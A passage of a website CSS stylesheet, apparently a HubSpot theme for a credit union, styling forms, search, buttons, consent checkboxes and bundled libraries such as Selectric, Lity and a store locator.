  font-size: 1.6rem !important;
  line-height: 1.5;
  vertical-align: middle;
  border: 0 !important;
  padding: 15px !important;
}

.system-box #email-prefs-form #content input[type="submit"] {
  width: 34%;
  clear: none !important;
}

.system-box .widget-type-email_simple_subscription h1 {
  font-weight: 300;
  font-size: 5.5rem;
  line-height: 1.25;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box .widget-type-email_simple_subscription h3 {
  font-weight: 400;
  font-size: 2.1rem;
  color: #414042;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 19px;
}
.system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 16px;
}
.system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 16px;
}
.system-box :-ms-input-placeholder { /* IE10 */
  line-height: 16px;
}

.password-page .system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  line-height: 16px;
}
.password-page .system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 36px;
}
.password-page .system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 36px;
}
.password-page .system-box :-ms-input-placeholder { /* IE10 */
  line-height: 36px;
}

@media (max-width: 767px) {
  .system-box {
    padding: 20px 30px;
  }

  .system-box .widget-type-email_simple_subscription h1 {
    font-size: 3.6rem;
  }

  .system-box input[type="password"],
  .system-box input[type="submit"] {
    width: 100%;
    clear: both;
  }
}

@media (max-width: 599px) {
  .system-box {
    padding: 20px;
  }

  .system-box #email-prefs-form #content > div {
    width: 100%;
    clear: both;
  }

  .system-box #email-prefs-form #content input[type="submit"] {
    width: 100%;
    clear: both !important;
  }
}

.system-template .page-header {
  margin: 0;
  padding: 0;
}

.widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
  font-size: 5.0rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.25;
}

@media (max-width: 767px) {
  .widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
    font-size: 3.6rem;
  }
}

.system-template .widget-type-email_subscriptions_confirmation h2,
.system-template .widget-type-email_simple_subscription h2 {
  font-size: 3.1rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation h2:before {
  display: block;
  font-size: 3.6rem;
  margin-bottom: 5px;
  text-align: center;
}

.system-template .widget-type-email_subscriptions h2 {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation p,
.system-template .widget-type-email_simple_subscription p {
  font-size: 4.2rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}

.system-template .widget-type-email_subscriptions p {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}
.system-template .widget-type-email_subscriptions .item-inner p {
  margin-bottom: 0;
}

.system-template .widget-type-email_subscriptions input[type="submit"] {
  width: auto;
  max-width: 100%;
}

.system-template .checkbox-row input[type="checkbox"] {
  margin-top: -3px;
  z-index: 1;
  opacity: 0;
  width: 22px;
  height: 20px;
  cursor: pointer;
}

.system-template .subscribe-options label {
  margin: 0;
}

@media (max-width: 767px) {
  .system-template .widget-type-email_subscriptions_confirmation h2,
  .system-template .widget-type-email_simple_subscription h2 {
    font-size: 2.2rem;
  }

  .error-404 .body-container .flex img,
  .error-500 .body-container .flex img {
    margin-bottom: 30px;
  }
}


.system-box input[type="submit"],
.system-box #email-prefs-form #content input[type="submit"] {
  height: 50px;
}

@media (min-width: 768px) {
  .system-template .section {
    padding: 90px 0;
  }
  .system-template.error-404 .section,
  .system-template.error-500 .section {
    padding: 100px 0;
  }
}


/* Site Search */
.hs-search-field,
.hs-search-field .hs-search-field__input {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

.hs-search-field__form {
  display: none;
}

.hs-search-field--visible .hs-search-field__form {
  display: block;
}

.hs-search-field__button {
    width: 40px; /* or any desired size */
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0; /* to override any existing padding */
}

.hs-search-field form {
  position: relative;
}
.hs-search-field .hs-search-field__bar form button,
.hs-search-field .hs-search-field__bar form button svg {
  background: transparent;
}
.hs-search-field .hs-search-field__bar form button {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 0;
  padding: 0;
  max-width: 15px;
  -webkit-appearance: none;
}
.hs-search-field .hs-search-field__bar form button svg {
  height: 12px;
  fill: #414042;
}

@media (max-width: 1024px) {
  .mobile .hs-search-field {
    padding: 12px 25px;
  }
  .mobile ul.hs-search-field__suggestions {
    display: none !important;
  }
}

/* Site Search Placeholder Text */ 
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-moz-placeholder { /* Firefox 18- */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field ::-moz-placeholder { /* Firefox 19+ */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-ms-input-placeholder { /* IE10 */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

/* Search Results Page */
.search .hs-search-field__suggestions {
  display: none !important;
}
.search-results .hs-search-field {
  max-width: 300px;
  margin: 0 auto;
}
.search-results .hs-search-field .hs-search-field__suggestions {
  border-color #003D55;
  padding: 5px 0;
}
.search-results .hs-search-field .hs-search-field__suggestions li#results-for,
.search-results .hs-search-field .hs-search-field__suggestions li a {
  padding: 5px 10px;
}
.search-results .hs-search-field .hs-search-field__suggestions li a:hover, 
.search-results .hs-search-field .hs-search-field__suggestions li a:focus {
  background: #F2F2F2;
}

.search-results .hs-search-results li a.hs-search-results__title {
  display: block;
  font-size: 2.0rem;
  margin-bottom: 5px;
}
.search-results .hs-search-results li {
  margin: 30px auto;
}
.search-results .hs-search-results li p.hs-search-results__description {
  margin-bottom: 0;
}
.search-results .hs-search-results__pagination {
  margin-top: 75px;
}
.search-results .hs-search-results__pagination a {
  font-size: 2.4rem;
}

/*Test Seach*/

.search-icon-selector + .hs-menu-children-wrapper.link-child.active {

}

@media (min-width: 768px) {
  .search-results .section {
    padding: 125px 0;
  }
}

@media (max-width: 500px) {
  .hs-search-field .hs-search-field__input {
    padding: 10px 25px 10px 13px;
  }
  .hs-search-field .hs-search-field__bar form button {
    right: 10px;
  }
}


/* ==========================================================================


5. COS COMPONENTS                                        


========================================================================== */

/* ==========================================================================
Forms
========================================================================== */

/* All Global Forms
========================================================================== */


/* Form Field */
body .hs-form-field {
  margin-bottom: 20px;
}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body .hs-dependent-field .hs-form-field:not(:first-child) > label,
body .hs-form-field.hs-fieldtype-checkbox > label,
body .hs-form-field.hs-fieldtype-radio > label {
  position: relative;
  font-size: 1.6rem;
  color: #414042;
}

body label .hs-form-required {
  color: #B01C2E;/* Red */
  margin-left: 3px;
}

/* Buttons */
/*.hs-button.primary.large,
input[type="submit"] {
background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-white-large.svg');
background-repeat: no-repeat;
background-position: 90% 50%;
padding-right: 55px;
}*/

/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  color: #414042;
  line-height: 40px;
  min-height: 40px;
  margin: 0;
  padding: 0 10px;
  border: 1px solid;
  border-radius: 30px;
}

body select {
  min-height: 1px;
  background-color: #fff;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  appearance: none;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
}

body textarea {
  height: 40px;
  min-height: 40px;
  line-height: 1.5;
  padding: 5px 10px 0;
  margin-bottom: -4px;
}

body input[type="file"] {
  line-height: normal;
  padding-top: 13px;
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Errors */
.hs-error-msgs {
  color: #B01C2E;/* Red */
  font-size: 1.4rem;
  padding-left: 5px !important;
  margin: 0;
}
/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-webkit-input-placeholder { 
  line-height: 1.5;
}
:-moz-placeholder { /* Firefox 18- */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-moz-placeholder { 
  line-height: 1.5;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-moz-placeholder { 
  line-height: 1.5;
}
:-ms-input-placeholder { /* IE10 */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-ms-input-placeholder { 
  line-height: 1.5;
}

/* ======================================================================
   Legal Consent Container (scoped)
   ====================================================================== */

.body-container form .legal-consent-container .hs-richtext{
  font-size: 1.2rem;
  margin-bottom: 10px;
}

.body-container form .legal-consent-container ul.inputs-list{
  margin-bottom: 10px;
}

/* Label + text */
.body-container form .legal-consent-container .hs-form-booleancheckbox label{
  color: #B01C2E;
  font-size: 1.8rem;
}

.body-container form .legal-consent-container .hs-form-booleancheckbox-display > span{
  display: inline;
  margin-left: 0;
}

/* Ensure we are NOT inheriting global toggle sizing */
.body-container form .legal-consent-container .control.control--checkbox{
  width: auto;
  height: auto;
  margin: 0;
  top: 0;
  position: relative;
  display: inline-flex;
  align-items: center;
}

/* If HubSpot outputs the .control wrapper inside booleancheckbox, keep it aligned */
.body-container form .legal-consent-container .hs-form-booleancheckbox .control{
  position: relative;
  display: inline-flex;
  align-items: center;
  margin: 0 8px 0 0;
  top: 3px; /* your nudge */
  width: auto;
  height: auto;
}

/* Base visible box */
.body-container form .legal-consent-container .control--checkbox .control__indicator{
  display: inline-block;
  width: 18px;                 /* change to 15px if you truly want smaller */
  height: 18px;
  background: #fff;
  border: 2px solid #414042;   /* iQ gray */
  border-radius: 3px;
  vertical-align: middle;
  position: relative;
  box-sizing: border-box;
  flex: 0 0 auto;
}

/* Hide native input but keep it accessible/clickable */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]{
  position: absolute;
  inset: 0;
  opacity: 0;
  width: 18px;
  height: 18px;
  margin: 0;
  cursor: pointer;
}

/* Checked state fill */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator{
  background: #b01c2e;         /* iQ red */
  border-color: #b01c2e;
}

/* Checkmark tick */
.body-container form .legal-consent-container .control--checkbox .control__indicator::after{
  content: "";
  position: absolute;
  left: 5px;
  top: 1px;                    /* your nudge */
  width: 4px;
  height: 8px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  opacity: 0;
}

/* Show the tick when checked */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator::after{
  opacity: 1;
}

/* Keyboard focus ring on the visible box */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:focus-visible + .control__indicator{
  outline: 2px solid #0b5fff;
  outline-offset: 2px;
}

/* If you still want a smaller 15px variant specifically for booleancheckbox,
   override AFTER the 18px base so it actually applies. */
.body-container form .legal-consent-container .hs-form-booleancheckbox .control__indicator{
  width: 15px;
  height: 15px;
}

.body-container form .legal-consent-container .hs-form-booleancheckbox .control--checkbox input[type="checkbox"]{
  width: 15px;
  height: 15px;
}

/* Adjust tick for 15px box */
.body-container form .legal-consent-container .hs-form-booleancheckbox
.control--checkbox .control__indicator::after{
  left: 4px;
  top: 1px;
  width: 3px;
  height: 7px;
}


/* Blog Subscription Form
========================================================================== */

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
  width: auto;
  margin-right: 10px;
}


/* Multi Column Form
========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {
  width: 48.5%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-2 .hs-form-field:last-child {
  margin-right: 0;
}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {
  width: 31.333333333333333%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-3 .hs-form-field:last-child {
  margin-right: 0;
}

@media (max-width: 1024px) {
  body .hs-form fieldset .hs-form-field {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .form-columns-2 .hs-form-field .hs-input, 
  .form-columns-3 .hs-form-field .hs-input {
    width: 100% !important;
  }
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 31.33%; }

body form.hs-form fieldset[class*="form-columns"] .inputs-list .hs-input {
  width: auto;
  margin: 0 5px 0 0;
}

body form.hs-form .hs-fieldtype-booleancheckbox.hs-form-field {
  margin-top: 30px;
  margin-bottom: 35px;
}
body form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.8rem;
  color: #414042;
}

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100% !important; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
Buttons                                              
========================================================================== */

.button, .button:focus,
.hs-button, .hs-button:focus,
input[type="submit"], input[type="submit"]:focus {
  position: relative;
  cursor: pointer;
    border-radius: 30px;
    padding: 12px 25px;
    margin: 0;
      text-align: center;
    font-size: 1.8rem;
    text-decoration: none !important;
    text-transform: uppercase;
    white-space: nowrap;
  transition: ease all .3s;
}


a.skip-link {
  height: 1px;
  left: -1000px;
  overflow: hidden;
  position: absolute;
  text-align: left;
  top: -1000px;
  width: 1px;
}

a.skip-link:focus {
  position: static;
  left: 0;
  top: 0;
}

.button.alt, .button.alt:focus {
  border-color: #003D55;
  background: #003D55;
}

.button.outline, .button.outline:focus {
  border-color: #627A75;
  background: transparent;
  color: #414042;
}

.button:hover,
.hs-button:hover,
input[type="submit"]:hover,
.button.outline:hover {
  text-decoration: none;
  border:2px solid #B01C2E;
  background: transparent;
	color: #B01C2E;
  opacity: 1;
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: 90% 50%;
  padding-right: 55px;
}


.arrow:after {
  content: ' ';
  display: inline-block;
  vertical-align: middle;
  width: 17px;
  height: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
  top: -3px;
  margin-left: 15px;
}

.outline.arrow:not(:hover):after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-dark.svg');
}

.link.arrow:after,
.text-link.arrow:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%283%29.svg');
}

.text-link {
  text-decoration: none;
}

@media (max-width: 500px) {
  .button, .button:focus,
  .hs-button, .hs-button:focus,
  input[type="submit"], input[type="submit"]:focus {
    font-size: 2.0rem;
  }
}

/* ==========================================================================


6. LIBRARIES


========================================================================== */


/* Checkbox / Radio Styles */
.email-prefs .control{
  display: inline-block;
  font-size: 1.6rem;
  line-height: 24px;
  cursor: pointer;
  background: transparent;
  position: relative;
  margin: 0 8px 0 0;
  width: 36px;
  height: 20px;
  top: 0;
}

.email-prefs .control--checkbox input[type="checkbox"]{
  position: absolute;
  z-index: -1;
  opacity: 0;
}

/* Pill-style toggle background */
.email-prefs .control__indicator {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 100%;
  background: #ccc;
  border-radius: 20px;
  transition: background 0.2s ease-in-out;
  box-sizing: border-box;
  border: 2px solid transparent;
}

/* Sliding dot inside the pill */
.email-prefs .control__indicator:after {
  content: '';
  position: absolute;
  top: 2px;
  left: 2px;
  width: 14px;
  height: 14px;
  background: #fff;
  border-radius: 50%;
  transition: left 0.2s ease-in-out;
}

/* When checked, move the dot and change background */
.email-prefs .control input:checked ~ .control__indicator {
  background: #B01C2E;
  border-color: #B01C2E;
}

.email-prefs .control input:checked ~ .control__indicator:after {
  left: 18px;
}

/* Disabled state */
.email-prefs .control input:disabled ~ .control__indicator {
  pointer-events: none;
  opacity: 0.6;
  background: #e6e6e6;
}

/* Layout improvements */
.checkbox-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 10px;
  width: 100%;
  cursor: pointer;
  flex-wrap: wrap; /* enables stacking on mobile */
}

.checkbox-row .control {
  flex-shrink: 0;
  margin-top: 2px;
}
.checkbox-row .label-text {
  flex: 1 1 auto;
  font-size: 1.6rem;
  line-height: 1.5;
  color: #333;
  margin-right: 12px;
}

/* Descriptions under each option */
.email-prefs .item {
  margin-bottom: 20px;
}

.email-prefs .item p {
  margin: 8px 0 0 33px;
  font-size: 1.4rem;
  color: #414042;
}

/* Text color override */
.email-prefs .item .item-inner * {
  color: #414042;
}

/* Responsive font sizing */
@media (max-width: 599px) {
  .checkbox-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .checkbox-row .label-text {
    font-size: 1.6rem;
    margin: 0 0 8px 0;
  }

  .checkbox-row .control {
    align-self: flex-end;
    margin: 0 0 8px 0;
  }
}

/*======================================
Selectric v1.11.0
======================================*/
.selectric-wrapper {
  position: relative;
  cursor: pointer;
  width: 100%;
  text-align: left;
}
.selectric-responsive {
  width: 100%;
}
.selectric {
  background: #fff;
  position: relative;
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  min-height: 40px;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
  padding: 0 10px;
  margin: 0;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 40px 0 0;
  font-size: 2.2rem;
  line-height: 40px;
  color: #414042 !important;
  height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric .selectArrow {
  display: block;
  position: absolute;
  right: 5px;
  top: 10px;
  width: 40px;
  height: 30px;
  color: transparent;
  text-align: center;
  font: 0;
  border-left: 0;
}
.selectric .selectArrow:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.selectric-focus .selectric {
  border-color: #939598;
}
.selectric-hover .selectric {
  border-color: #939598;
}
.selectric-hover .selectric .selectArrow {
  color: transparent;
}
.selectric-hover .selectric .selectArrow:after {
  border-top-color: transparent;
}
.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #939598;
}
.selectric-open .selectric-items {
  display: block;
}
.selectric-disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}
.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}
.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  border: 1px solid #DBDBDB;
  z-index: -1;
  width: 100% !important;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, 
.selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 1.6rem;
  line-height: 20px;
  min-height: 20px;
  text-align: left;
}
.selectric-items li:before {
  display: none;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #414042;
  cursor: pointer;
  padding-left: 10px !important;
  margin: 0 auto !important;
}
.selectric-items li.selected {
  background: #DBDBDB;
  color: #444;
}
.selectric-items li.highlighted {
  background: #DBDBDB;
}

.selectric-items li:hover {
  background: #DBDBDB;
}
.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

/* Lity - v3.0.0-dev - 2018-07-09 */
.lity-active,
.lity-active body {
  overflow: hidden;
}
.lity {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  background: #0b0b0b;
  background: rgba(0, 0, 0, .9);
  outline: none !important;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity.lity-opened {
  opacity: 1;
}
.lity.lity-closed {
  opacity: 0;
}
.lity * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lity-wrap {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  outline: none !important;
}
.lity-wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.lity-loader {
  z-index: 9991;
  color: #fff;
  position: absolute;
  top: 50%;
  margin-top: -0.8em;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity-loading .lity-loader {
  opacity: 1;
}
.lity-container {
  z-index: 9992;
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  white-space: normal;
  max-width: 100%;
  max-height: 95%;
  outline: none !important;
  overflow: auto;
}
.lity-content {
  z-index: 9993;
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .3s ease;
  transition: -webkit-transform .3s ease;
  -o-transition: -o-transform .3s ease;
  transition: transform .3s ease;
  transition: transform .3s ease, -webkit-transform .3s ease, -o-transform .3s ease;
}
.lity-loading .lity-content,
.lity-closed .lity-content {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.lity-content:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
}
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited {
  z-index: 9994;
  width: 35px;
  height: 35px;
  /* Change to position: absolute to display close button inside content container */
  position: absolute;
  right: 10px;
  top: 10px;
  -webkit-appearance: none;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  padding: 0;
  color: #EEF0F4;
  font-style: normal;
  font-size: 3.5rem;
  line-height: 35px;
  text-shadow: 0 0 3px rgba(0, 0, 0, .15);
  border: 0;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.lity-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.lity-close:active {
  top: 1px;
}

/* Image */
.lity-image img {
  max-width: 100%;
  display: block;
  line-height: 0;
  border: 0;
}

/* iFrame */
.lity-iframe .lity-container {
  width: 100%;
  max-width: 964px;
}
.lity-iframe-container {
  width: 100%;
  height: 0;
  padding-top: 56.25%;
  overflow: auto;
  pointer-events: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-overflow-scrolling: touch;
}
.lity-iframe-container iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  background: #000;
}
.lity-hide {
  display: none;
}


/*!
* @author Steven Masala [me@smasala.com]
* Github: https://github.com/smasala/responsive-tables-js
* @license: MIT https://tldrlegal.com/license/mit-license
* Responsive Tables
* @version 1.0.0
*/
table.responsive span[data-type="responsive"]{
  display:none;
}

@media only screen and (max-width:767px){
  table.responsive span[data-type="responsive"]{
    display:block;
    width:45%;
    color:#414042;
    vertical-align:top;
  }
  table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { 
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
    display: block; 
  }
  .ie9 table.responsive, .ie9 table.responsive thead, .ie9 table.responsive tbody, .ie9 table.responsive th, .ie9 table.responsive td, .ie9 table.responsive tr{
    float: left;
    clear: both;
    width: 100%
  }
  table.responsive tr { 
    border: 1px solid #ccc;
  }
  table.responsive td{
    border: none;
  }

}

/* StoreLocator.js */
.bh-sl-error {
  clear: both;
  color: #ae2118;
  float: left;
  font-weight: bold;
  padding: 10px 0;
  width: 100%;
}
/* Avoid image issues with Google Maps and CSS resets */
.bh-sl-map-container img {
  border-radius: 0 !important;
  box-shadow: none !important;
  max-height: none !important;
  max-width: none !important;
}
.bh-sl-container {
  position: relative;
  box-sizing: border-box;
  color: #555;
  float: left;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 0;
  width: 100%;
  /* Avoid issues with Google Maps and CSS frameworks */
}
.bh-sl-container>* {
  box-sizing: content-box !important;
}
.bh-sl-container .bh-sl-form-container {
  position: absolute;
  top: 15px;
  z-index: 1;
  clear: left;
  float: left;
  width: 100%;
}
.bh-sl-container .button,
.bh-sl-container .form-input,
.bh-sl-container .form-input input,
.bh-sl-container .form-input .selectric-wrapper {
  display: inline-block; 
  vertical-align: middle;
}
.bh-sl-container .button {
  font-size: 2.0rem;
  padding: 12px 20px;
}
.bh-sl-container #bh-sl-nearme.button.alt {
  cursor: initial;
}
.bh-sl-container #bh-sl-nearme.button.alt:hover,
.bh-sl-container #bh-sl-nearme.button.alt:focus {
  background: #003D55;
  border-color: #003D55;
}
.bh-sl-container .form-input {
  margin-top: 3px;
  width: 100%;
}
.bh-sl-container .form-input label {
  display: block;
  font-weight: bold;
  width: 100%;
}
.bh-sl-container .form-input input,
.bh-sl-container .form-input select,
.bh-sl-container .form-input .selectric {
  box-sizing: border-box;
  background: #fff;
  font-size: 1.6rem;
  line-height: 1.5;
  height: 50px;
  width: 100%;
  max-width: 265px;
  border-radius: 10px !important;
  -webkit-border-radius: 10px;
  border: 2px solid #DBDBDB;
  padding: 12px;
  margin: 15px 0;
}
.bh-sl-container .form-input .selectric-wrapper {
  max-width: 200px;
}
.bh-sl-container .form-input .selectric .label {
